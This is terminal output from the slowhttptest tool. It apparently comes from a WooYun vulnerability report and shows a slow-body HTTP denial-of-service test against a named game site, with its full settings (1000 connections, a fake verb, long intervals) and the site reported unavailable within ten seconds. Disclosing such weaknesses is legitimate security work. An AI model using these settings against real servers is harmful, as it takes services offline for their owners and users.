 slowhttptest version 1.6
- https://code.google.com/p/slowhttptest/ -
test type: SLOW BODY
number of connections: 1000
URL: http://g.91game.com:80/
verb: FAKEVERB
Content-Length header value: 8192
follow up data max size: 22
interval between follow up data: 110 seconds
connections per seconds: 200
probe connection timeout: 5 seconds
test duration: 100 seconds
using proxy: no proxy
Tue Jun 16 17:09:24 2015:
slow HTTP test status on 10th second:
initializing: 0
pending: 543
connected: 457
error: 0
closed: 0
service available: NO
www.wooyun.org